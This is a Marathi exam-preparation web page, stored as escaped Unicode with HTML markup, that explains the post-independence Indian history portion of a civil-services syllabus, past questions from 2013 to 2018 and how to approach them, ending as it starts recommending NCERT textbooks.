\u0928\u093f\u092f\u094b\u091c\u0928, \u0928\u0947\u0939\u0930\u0942\u0902\u091a\u0947 \u092a\u0930\u0930\u093e\u0937\u094d\u091f\u094d\u0930 \u0927\u094b\u0930\u0923 \u0935 \u0906\u0902\u0924\u0930\u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u092d\u0942\u092e\u093f\u0915\u093e, \u0915\u0943\u0937\u0940, \u0935\u093f\u091c\u094d\u091e\u093e\u0928 \u0906\u0923\u093f \u0924\u0902\u0924\u094d\u0930\u091c\u094d\u091e\u093e\u0928 \u092f\u093e\u0902\u092e\u0927\u0940\u0932 \u092d\u093e\u0930\u0924\u093e\u091a\u0940 \u092a\u094d\u0930\u0917\u0924\u0940, \u091a\u0940\u0928 \u0906\u0923\u093f \u092a\u093e\u0915\u093f\u0938\u094d\u0924\u093e\u0928 \u092f\u093e \u0926\u0947\u0936\u093e\u0902\u0928\u0940 \u092d\u093e\u0930\u0924\u093e\u0938\u094b\u092c\u0924 \u0915\u0947\u0932\u0947\u0932\u0940 \u092f\u0941\u0926\u094d\u0927\u0947 \u0935 \u092f\u093e\u091a\u094d\u092f\u093e\u0936\u0940 \u0928\u093f\u0917\u0921\u093f\u0924 \u0915\u0930\u093e\u0930 \u0935 \u0924\u094d\u092f\u093e\u091a\u0947 \u092a\u0930\u093f\u0923\u093e\u092e, \u0907\u0902\u0926\u093f\u0930\u093e \u0917\u093e\u0902\u0927\u0940 \u092f\u093e\u0902\u091a\u093e \u0915\u093e\u0932\u0916\u0902\u0921-\u092c\u093e\u0902\u0917\u094d\u0932\u093e\u0926\u0947\u0936 \u092e\u0941\u0915\u094d\u0924\u0940, \u0906\u0923\u0940\u092c\u093e\u0923\u0940 \u0935 \u091c\u092f\u092a\u094d\u0930\u0915\u093e\u0936 \u0928\u093e\u0930\u093e\u092f\u0923 \u092f\u093e\u0902\u091a\u0947 \u0906\u0902\u0926\u094b\u0932\u0928, \u091c\u092e\u0940\u0928 \u0938\u0941\u0927\u093e\u0930\u0923\u093e \u0927\u094b\u0930\u0923 \u0935 \u091c\u092e\u0940\u0928 \u0938\u0941\u0927\u093e\u0930\u0923\u093e, \u0928\u0915\u094d\u0937\u0932\u0935\u093e\u0926 \u0935 \u092e\u093e\u0913\u0935\u093e\u0926, \u0928\u0935\u0940\u0928 \u0938\u093e\u092e\u093e\u091c\u093f\u0915 \u091a\u0933\u0935\u0933\u0940-\u0935\u093e\u0902\u0936\u093f\u0915 \u091a\u0933\u0935\u0933\u0940, \u092a\u0930\u094d\u092f\u093e\u0935\u0930\u0923 \u091a\u0933\u0935\u0933 \u0935 \u092e\u0939\u093f\u0932\u093e \u091a\u0933\u0935\u0933 \u0907\u0924\u094d\u092f\u093e\u0926\u0940; \u092a\u0902\u091c\u093e\u092c \u0935 \u0906\u0938\u093e\u092e\u092e\u0927\u0940\u0932 \u0926\u0939\u0936\u0924\u0935\u093e\u0926 \u0935 \u092a\u0942\u0930\u094d\u0935\u094b\u0924\u094d\u0924\u0930 \u0930\u093e\u091c\u094d\u092f\u093e\u0924\u0940\u0932 \u0918\u0941\u0938\u0916\u094b\u0930\u0940, \u0930\u093e\u091c\u0915\u0940\u092f \u0915\u094d\u0937\u0947\u0924\u094d\u0930\u093e\u0924\u0940\u0932 \u092c\u0926\u0932 \u0935 \u092a\u094d\u0930\u093e\u0926\u0947\u0936\u093f\u0915 \u0935\u093e\u0926\u093e\u091a\u0947 \u0930\u093e\u091c\u0915\u093e\u0930\u0923 \u0924\u0938\u0947\u091a \u092f\u093e \u0938\u0930\u094d\u0935 \u0918\u091f\u0915\u093e\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0918\u091f\u0928\u093e, \u0935\u094d\u092f\u0915\u094d\u0924\u0940 \u0906\u0923\u093f \u092e\u0941\u0926\u094d\u0926\u0947 \u092f\u093e \u0905\u0928\u0941\u0937\u0902\u0917\u093e\u0928\u0947 \u0924\u092f\u093e\u0930\u0940 \u0915\u0930\u093e\u0935\u0940 \u0932\u093e\u0917\u0924\u0947. \u092f\u093e \u0918\u091f\u0915\u093e\u0924\u0940\u0932 \u0905\u0928\u0947\u0915 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u092e\u0941\u0926\u094d\u0926\u095f\u093e\u0902\u0935\u0930 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0928\u093e\u0939\u0940\u0924 \u092e\u094d\u0939\u0923\u091c\u0947 \u092f\u0947\u0925\u0942\u0928 \u092a\u0941\u0922\u0947 \u0939\u094b\u0923\u093e\u0931\u094d\u092f\u093e \u092e\u0941\u0916\u094d\u092f \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u0924 \u092f\u093e \u0918\u091f\u0915\u093e\u0935\u0930 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0932\u0947 \u091c\u093e\u090a \u0936\u0915\u0924\u093e\u0924. \u092e\u094d\u0939\u0923\u0942\u0928 \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0940 \u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u092e\u0942\u0932\u092d\u0942\u0924 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u092d\u094d\u092f\u093e\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092f\u093e \u0918\u091f\u0915\u093e\u0935\u0930 \u0968\u0966\u0967\u0969 \u0924\u0947 \u0968\u0966\u0967\u096e \u092e\u0927\u094d\u092f\u0947 \u090f\u0915\u0942\u0923 \u0938\u093e\u0924 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947 \u0906\u0939\u0947\u0924.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0924\u0947 \u092a\u0941\u0922\u0940\u0932\u092a\u094d\u0930\u092e\u093e\u0923\u0947 &ndash;<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">* \u0935\u093f\u0928\u094b\u092c\u093e \u092d\u093e\u0935\u0947 \u092f\u093e\u0902\u091a\u094d\u092f\u093e \u092d\u0942\u0926\u093e\u0928 \u0935 \u0917\u094d\u0930\u093e\u092e\u0926\u093e\u0928 \u0906\u0902\u0926\u094b\u0932\u0928\u093e\u091a\u094d\u092f\u093e \u0909\u0926\u0947\u0936\u093e\u091a\u0940 \u091a\u093f\u0915\u093f\u0924\u094d\u0938\u093e \u0915\u0930\u093e \u0906\u0923\u093f \u0924\u094d\u092f\u093e\u091a\u094d\u092f\u093e \u092f\u0936\u093e\u091a\u0940 \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">* &lsquo;\u091c\u092f \u091c\u0935\u093e\u0928 \u091c\u092f \u0915\u093f\u0938\u093e\u0928&rsquo; \u0928\u093e\u0931\u094d\u092f\u093e\u091a\u093e (\u0918\u094b\u0937\u0935\u093e\u0915\u094d\u092f) \u0909\u0926\u092f \u0906\u0923\u093f \u092e\u0939\u0924\u094d\u0924\u094d\u0935 \u092f\u093e\u0935\u0930 \u091a\u093f\u0915\u093f\u0924\u094d\u0938\u0915 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0932\u0947\u0916 \u0932\u093f\u0939\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">* \u0915\u094b\u0923\u0924\u094d\u092f\u093e \u092a\u0930\u093f\u0938\u094d\u0925\u093f\u0924\u0940\u092e\u0941\u0933\u0947 \u0967\u096f\u096c\u096c\u091a\u093e \u0924\u093e\u0936\u094d\u0915\u0902\u0926 \u0915\u0930\u093e\u0930 \u0915\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u093e, \u0924\u094d\u092f\u093e\u091a\u0947 \u0935\u093f\u0936\u094d\u0932\u0947\u0937\u0923 \u0915\u0930\u093e. \u0915\u0930\u093e\u0930\u093e\u0924\u0940\u0932 \u092a\u094d\u0930\u092e\u0941\u0916 \u0935\u0948\u0936\u093f\u0937\u094d\u091f\u095f\u093e\u0902\u091a\u0940 \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">* \u0915\u094b\u0923\u0924\u094d\u092f\u093e \u0905\u091f\u0933 \u092a\u0930\u093f\u0938\u094d\u0925\u093f\u0924\u0940\u092e\u0941\u0933\u0947 \u092d\u093e\u0930\u0924\u093e\u0932\u093e \u0924\u0924\u094d\u092a\u0930\u0924\u0947\u0928\u0947 \u092c\u093e\u0902\u0917\u0932\u093e\u0926\u0947\u0936\u093e\u091a\u094d\u092f\u093e \u0909\u0926\u092f\u093e\u092e\u0927\u094d\u092f\u0947 \u0928\u093f\u0930\u094d\u0923\u093e\u092f\u0915 \u092d\u0942\u092e\u093f\u0915\u093e \u092c\u091c\u093e\u0935\u093e\u0935\u0940 \u0932\u093e\u0917\u0932\u0940, \u092f\u093e\u091a\u0947 \u091a\u093f\u0915\u093f\u0924\u094d\u0938\u0915 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u092a\u0930\u0940\u0915\u094d\u0937\u0923 \u0915\u0930\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">* \u0932\u0947\u0928\u093f\u0928 \u092f\u093e\u091a\u094d\u092f\u093e \u0967\u096f\u0968\u0967 \u091a\u094d\u092f\u093e \u0928\u0935\u0940\u0928 \u0906\u0930\u094d\u0925\u093f\u0915 \u0927\u094b\u0930\u0923\u093e\u0928\u0947, \u092d\u093e\u0930\u0924\u093e\u0928\u0947 \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930 \u092a\u094d\u0930\u093e\u092a\u094d\u0924\u0940\u0928\u0902\u0924\u0930 \u0932\u0917\u094b\u0932\u0917 \u0906\u0916\u0932\u0947\u0932\u094d\u092f\u093e \u0927\u094b\u0930\u0923\u093e\u0902\u0928\u093e \u092a\u094d\u0930\u092d\u093e\u0935\u093f\u0924 \u0915\u0947\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947. \u092e\u0942\u0932\u094d\u092f\u093e\u0902\u0915\u0928 \u0915\u0930\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">* \u092d\u093e\u0937\u093e\u0935\u093e\u0930 \u0930\u093e\u091c\u094d\u092f \u0928\u093f\u0930\u094d\u092e\u093f\u0924\u0940\u092e\u0941\u0933\u0947 \u092d\u093e\u0930\u0924\u0940\u092f \u090f\u0915\u0924\u0947\u091a\u094d\u092f\u093e \u0909\u0926\u094d\u0926\u0947\u0936\u093e\u0932\u093e \u092e\u091c\u092c\u0941\u0924\u0940 \u092e\u093f\u0933\u093e\u0932\u0947\u0932\u0940 \u0906\u0939\u0947 \u0915\u093e ?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">* \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f \u092a\u094d\u0930\u093e\u092a\u094d\u0924\u0940\u0928\u0902\u0924\u0930 \u0905\u0928\u0941\u0938\u0942\u091a\u093f\u0924 \u091c\u092e\u093e\u0924\u0940<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">(STs)\u0935\u093f\u0930\u094b\u0927\u093e\u0924 \u0939\u094b\u0923\u093e\u0930\u0947 \u092d\u0947\u0926\u092d\u093e\u0935 \u0926\u0942\u0930 \u0915\u0930\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940, \u0915\u094b\u0923\u0924\u0947 \u0926\u094b\u0928 \u092e\u0941\u0916\u094d\u092f \u0915\u093e\u092f\u0926\u0947\u0936\u0940\u0930 \u092a\u0941\u0922\u093e\u0915\u093e\u0930 \u0930\u093e\u091c\u094d\u092f\u093e\u0926\u094d\u0935\u093e\u0930\u0947 \u0918\u0947\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u0947 \u092f\u094b\u0917\u094d\u092f \u0906\u0915\u0932\u0928 \u0915\u0930\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0932\u093e\u0917\u0923\u093e\u0930\u093e \u0926\u0943\u0937\u094d\u091f\u093f\u0915\u094b\u0928&nbsp;\u0909\u092a\u0930\u094b\u0915\u094d\u0924 \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u0947 \u092f\u094b\u0917\u094d\u092f \u0906\u0915\u0932\u0928 \u0915\u0947\u0932\u094d\u092f\u093e\u0938 \u0906\u092a\u0923\u093e\u0932\u093e \u0905\u0938\u0947 \u0926\u093f\u0938\u0942\u0928 \u092f\u0947\u0924\u0947 \u0915\u0940, \u092f\u093e\u0924\u0940\u0932 \u091c\u0935\u0933\u092a\u093e\u0938 \u0938\u0930\u094d\u0935 \u092a\u094d\u0930\u0936\u094d\u0928 \u0939\u0947 \u092d\u093e\u0930\u0924\u093e\u091a\u094d\u092f\u093e \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930 \u092a\u094d\u0930\u093e\u092a\u094d\u0924\u0940\u0928\u0902\u0924\u0930\u091a\u094d\u092f\u093e \u092a\u0941\u0922\u0940\u0932 \u0926\u094b\u0928 \u0926\u0936\u0915\u093e\u0902\u0924\u0940\u0932 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u0918\u0921\u093e\u092e\u094b\u0921\u0940\u0902\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0906\u0939\u0947\u0924. \u092e\u094d\u0939\u0923\u0942\u0928 \u092d\u093e\u0930\u0924\u093e\u091a\u094d\u092f\u093e \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f\u093e\u0928\u0902\u0924\u0930\u091a\u094d\u092f\u093e \u092a\u0939\u093f\u0932\u094d\u092f\u093e \u0926\u094b\u0928 \u0926\u0936\u0915\u093e\u0924\u0940\u0932 \u0918\u0921\u093e\u092e\u094b\u0921\u0940\u0902\u091a\u0940 \u092f\u094b\u0917\u094d\u092f \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947. \u0909\u092a\u0930\u094b\u0915\u094d\u0924 \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u092e\u0927\u0940\u0932 &lsquo;\u092d\u093e\u0937\u093e\u0935\u093e\u0930 \u0930\u093e\u091c\u094d\u092f \u0928\u093f\u0930\u094d\u092e\u093f\u0924\u0940\u092e\u0941\u0933\u0947 \u092d\u093e\u0930\u0924\u0940\u092f \u090f\u0915\u0924\u0947\u091a\u094d\u092f\u093e \u0909\u0926\u094d\u0926\u0947\u0936\u093e\u0932\u093e \u0926\u0943\u0922\u0924\u093e \u092e\u093f\u0933\u093e\u0932\u0947\u0932\u0940 \u0906\u0939\u0947 \u0915\u093e?&rsquo; \u0939\u093e \u092a\u094d\u0930\u0936\u094d\u0928 \u092f\u094b\u0917\u094d\u092f \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0938\u092e\u091c\u0942\u0928 \u0918\u0947\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u092d\u093e\u0937\u093e\u0935\u093e\u0930 \u092a\u094d\u0930\u093e\u0902\u0924 \u0930\u091a\u0928\u093e \u0915\u093e \u0915\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0940 \u0939\u094b\u0924\u0940, \u0924\u094d\u092f\u093e\u091a\u0940 \u0915\u094b\u0923\u0924\u0940 \u0915\u093e\u0930\u0923\u0947 \u0939\u094b\u0924\u0940 \u0906\u0923\u093f \u0928\u0947\u092e\u0915\u093e \u0907\u0924\u093f\u0939\u093e\u0938 \u0915\u093e\u092f \u0906\u0939\u0947? \u092f\u093e\u0938\u093e\u0920\u0940 \u0938\u0930\u0915\u093e\u0930\u092e\u093e\u0930\u094d\u092b\u0924 \u0915\u094b\u0923\u0924\u094d\u092f\u093e \u0909\u092a\u093e\u092f\u092f\u094b\u091c\u0928\u093e \u0906\u0916\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u094d\u092f\u093e \u0939\u094b\u0924\u094d\u092f\u093e \u0924\u0938\u0947\u091a \u0967\u096f\u096c\u0968 \u092e\u0927\u094d\u092f\u0947 \u0938\u094d\u0925\u093e\u092a\u0928 \u0915\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0940 \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u090f\u0915\u0924\u093e \u092a\u0930\u093f\u0937\u0926 \u0935 \u092f\u093e\u091a\u0940 \u0909\u0926\u094d\u0926\u093f\u0937\u094d\u091f\u0947 \u092f\u093e\u0902\u0938\u093e\u0930\u0916\u094d\u092f\u093e \u092a\u0932\u0942\u0902\u091a\u093e \u090f\u0915\u0924\u094d\u0930\u093f\u0924 \u0935\u093f\u091a\u093e\u0930 \u0915\u0930\u0942\u0928 \u0909\u0926\u093e\u0939\u0930\u0923\u093e\u0938\u0939 \u0909\u0924\u094d\u0924\u0930 \u0932\u093f\u0939\u093f\u0923\u0947 \u0905\u092a\u0947\u0915\u094d\u0937\u093f\u0924 \u0906\u0939\u0947. \u092d\u093e\u0937\u093e\u0935\u093e\u0930 \u0930\u093e\u091c\u094d\u092f \u0928\u093f\u0930\u094d\u092e\u093f\u0924\u0940\u092e\u0941\u0933\u0947 \u092d\u093e\u0930\u0924\u0940\u092f \u090f\u0915\u0924\u0947\u091a\u094d\u092f\u093e \u0909\u0926\u094d\u0926\u0947\u0936\u093e\u0932\u093e \u092e\u091c\u092c\u0941\u0924\u0940 \u092e\u093f\u0933\u093e\u0932\u0947\u0932\u0940 \u0906\u0939\u0947 \u0915\u093e \u092f\u093e\u091a\u0947 \u0938\u0902\u0924\u0941\u0932\u093f\u0924 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0935\u093f\u0936\u094d\u0932\u0947\u0937\u0923 \u0909\u0924\u094d\u0924\u0930\u093e\u092e\u0927\u094d\u092f\u0947 \u0905\u0938\u0923\u0947 \u0905\u092a\u0947\u0915\u094d\u0937\u093f\u0924 \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0909\u092a\u0930\u094b\u0915\u094d\u0924 \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u092e\u0927\u0940\u0932 \u0926\u094b\u0928 \u092a\u094d\u0930\u0936\u094d\u0928 \u0939\u0947 \u092d\u093e\u0930\u0924\u093e\u0938\u094b\u092c\u0924 \u092a\u093e\u0915\u093f\u0938\u094d\u0924\u093e\u0928\u0928\u0947 \u0915\u0947\u0932\u0947\u0932\u094d\u092f\u093e \u0926\u094b\u0928 \u092f\u0941\u0926\u094d\u0927\u093e\u091a\u094d\u092f\u093e \u092a\u093e\u0936\u094d\u0930\u094d\u0935\u092d\u0942\u092e\u0940\u0932\u093e \u0917\u094d\u0930\u093e\u0939\u094d\u092f \u0927\u0930\u0942\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0906\u0939\u0947\u0924. \u092f\u093e \u0926\u094b\u0928\u094d\u0939\u0940 \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u0947 \u092f\u094b\u0917\u094d\u092f \u0906\u0915\u0932\u0928 \u0939\u094b\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0906\u092a\u0932\u094d\u092f\u093e\u0932\u093e \u092d\u093e\u0930\u0924\u093e\u091a\u0940 \u092b\u093e\u0933\u0923\u0940 \u0935 \u092b\u093e\u0933\u0923\u0940\u091a\u0947 \u092a\u0930\u093f\u0923\u093e\u092e, \u0938\u0902\u0938\u094d\u0925\u093e\u0928\u093e\u0902\u091a\u0947 \u0935\u093f\u0932\u0940\u0928\u0940\u0915\u0930\u0923 \u0906\u0923\u093f \u0924\u094d\u092f\u093e\u0928\u0902\u0924\u0930 \u0918\u0921\u0932\u0947\u0932\u094d\u092f\u093e \u0918\u0921\u093e\u092e\u094b\u0921\u0940, \u0924\u0924\u094d\u0915\u093e\u0932\u093f\u0915 \u0915\u093e\u0930\u0923\u0947, \u0924\u093e\u0936\u094d\u0915\u0902\u0926 \u0915\u0930\u093e\u0930\u093e\u091a\u0940 \u0935\u0948\u0936\u093f\u0937\u094d\u091f\u0947 \u0915\u093e\u092f \u0939\u094b\u0924\u0940 \u092f\u093e\u092c\u093e\u092c\u0924 \u0938\u0916\u094b\u0932 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947. \u0924\u094d\u092f\u093e\u0936\u093f\u0935\u093e\u092f \u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u0940 \u092e\u0941\u0926\u094d\u0926\u0947\u0938\u0941\u0926 \u0909\u0924\u094d\u0924\u0930\u0947 \u0932\u093f\u0939\u093f\u0924\u093e \u092f\u0947\u0924 \u0928\u093e\u0939\u0940\u0924. \u0925\u094b\u0921\u0915\u094d\u092f\u093e\u0924 \u0939\u0947 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u0937\u092f\u093e\u091a\u0940 \u0938\u0916\u094b\u0932 \u092e\u093e\u0939\u093f\u0924\u0940 \u0906\u0923\u093f \u0938\u0902\u0915\u0940\u0930\u094d\u0923 \u092e\u093e\u0939\u093f\u0924\u0940 \u092f\u093e \u0926\u094b\u0928\u094d\u0939\u0940 \u092c\u093e\u092c\u0940\u0902\u091a\u093e \u090f\u0915\u0924\u094d\u0930\u093f\u0924 \u0935\u093f\u091a\u093e\u0930 \u0915\u0930\u0942\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0906\u0939\u0947\u0924.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0935\u0930\u0940\u0932 \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u092d\u0942\u0926\u093e\u0928 \u0935 \u0917\u094d\u0930\u093e\u092e\u0926\u093e\u0928 \u091a\u0933\u0935\u0933\u0940\u0935\u0930\u0940\u0932 \u092a\u094d\u0930\u0936\u094d\u0928 \u0924\u0938\u0947\u091a &lsquo;\u091c\u092f \u091c\u0935\u093e\u0928 \u091c\u092f \u0915\u093f\u0938\u093e\u0928&rsquo; \u0928\u093e\u0931\u094d\u092f\u093e\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u092a\u094d\u0930\u0936\u094d\u0928 \u0939\u0947 \u0935\u093f\u0936\u094d\u0932\u0947\u0937\u0923\u093e\u0924\u094d\u092e\u0915 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0906\u0915\u0932\u0928 \u0915\u0930\u0942\u0928 \u0928\u0947\u092e\u0915\u0940 \u092f\u093e\u0902\u091a\u0940 \u0924\u0924\u094d\u0915\u093e\u0932\u0940\u0928 \u0938\u093e\u092e\u091c\u093f\u0915 \u0906\u0923\u093f \u0906\u0930\u094d\u0925\u093f\u0915 \u0935\u093f\u0915\u093e\u0938\u093e\u092e\u0927\u094d\u092f\u0947 \u0909\u092a\u092f\u0941\u0915\u094d\u0924\u0924\u093e \u0915\u093e\u092f \u0939\u094b\u0924\u0940 \u0906\u0923\u093f \u092f\u093e\u092e\u0941\u0933\u0947 \u0915\u093e\u092f \u0938\u093e\u0927\u094d\u092f \u091d\u093e\u0932\u0947, \u092f\u093e \u092a\u0932\u0942\u0902\u091a\u093e \u0935\u093f\u091a\u093e\u0930 \u0915\u0930\u0942\u0928 \u091a\u093f\u0915\u093f\u0924\u094d\u0938\u0915 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0909\u0924\u094d\u0924\u0930\u093e\u091a\u0940 \u092e\u093e\u0902\u0921\u0923\u0940 \u0915\u0930\u0923\u0947 \u0905\u092a\u0947\u0915\u094d\u0937\u093f\u0924 \u0906\u0939\u0947. \u092f\u093e\u091a\u092c\u0930\u094b\u092c\u0930 \u092d\u093e\u0930\u0924\u093e\u0928\u0947 \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f \u092a\u094d\u0930\u093e\u092a\u094d\u0924\u0940\u0928\u0902\u0924\u0930 \u0928\u093f\u092f\u094b\u091c\u0928 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0906\u0930\u094d\u0925\u093f\u0915 \u0935\u093f\u0915\u093e\u0938 \u0918\u0921\u0935\u0942\u0928 \u0906\u0923\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u091c\u0947 \u0927\u094b\u0930\u0923 \u0906\u0916\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947 \u0924\u094d\u092f\u093e\u0935\u0930 \u0932\u0947\u0928\u093f\u0928\u091a\u094d\u092f\u093e \u0967\u096f\u0968\u0967\u091a\u094d\u092f\u093e \u0928\u0935\u0940\u0928 \u0906\u0930\u094d\u0925\u093f\u0915 \u0927\u094b\u0930\u0923\u093e\u091a\u093e \u092a\u094d\u0930\u092d\u093e\u0935 \u0915\u0938\u093e \u0939\u094b\u0924\u093e \u0939\u0947 \u0909\u0926\u093e\u0939\u0930\u0923\u093e\u0938\u0939 \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u0942\u0928 \u092f\u093e\u091a\u0947 \u092e\u0942\u0932\u094d\u092f\u093e\u0902\u0915\u0928 \u0909\u0924\u094d\u0924\u0930\u093e\u092e\u0927\u094d\u092f\u0947 \u0915\u0930\u0923\u0947 \u0905\u092a\u0947\u0915\u094d\u0937\u093f\u0924 \u0939\u094b\u0924\u0947. \u092f\u093e \u0938\u0930\u094d\u0935 \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u094d\u092f\u093e \u091a\u091a\u094d\u0930\u0947\u092e\u0941\u0933\u0947 \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u0935\u0930 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u092f\u0947\u0923\u093e\u0931\u094d\u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u0947 \u0938\u094d\u0935\u0930\u0942\u092a \u0906\u0923\u093f \u092f\u093e\u091a\u0940 \u0909\u0924\u094d\u0924\u0930\u0947 \u0928\u0947\u092e\u0915\u0940 \u0915\u0936\u0940 \u0932\u093f\u0939\u093e\u0935\u0940\u0924 \u092f\u093e\u091a\u0940 \u0926\u093f\u0936\u093e \u092e\u093f\u0933\u0924\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\"><strong>\u0938\u0902\u0926\u0930\u094d\u092d \u0938\u093e\u0939\u093f\u0924\u094d\u092f<\/strong><\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u090f\u0928\u0938\u0940\u0908\u0906\u0930\u091f\u0940\u091a\u094d\u092f\u093e \u0936\u093e\u0932\u0947\u092f \u092a\u0941\u0938\u094d\u0924\u0915\u093e\u0902\u091a\u093e \u0906\u0927\u093e\u0930 \u0918\u094d\u092f\u093e\u0935\u093e \u0932\u093e\u0917\u0924\u094b. \u0907\u092f\u0924\u094d\u0924\u093e \u0967\u0968\u0935\u0940\u091a\u0947 \u0930\u093e\u091c\u094d\u092f\u0936\u093e\u0938\u094d\u0924\u094d\u0930\u093e\u091a\u0947 &lsquo;\u092a\u0949\u0932\u093f\u091f\u093f\u0915\u094d\u0938 \u0907\u0928 \u0907\u0902\u0921\u093f\u092f\u093e \u0938\u093f\u0928\u094d\u0938 \u0907\u0902\u0921\u093f\u092a\u0947\u0902\u0921\u0938&rsquo; \u0939\u0947 \u092a\u0941\u0938\u094d\u0924\u0915 \u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u0905\u092d\u094d\u092f\u093e\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947 \u0924\u0938\u0947\u091a 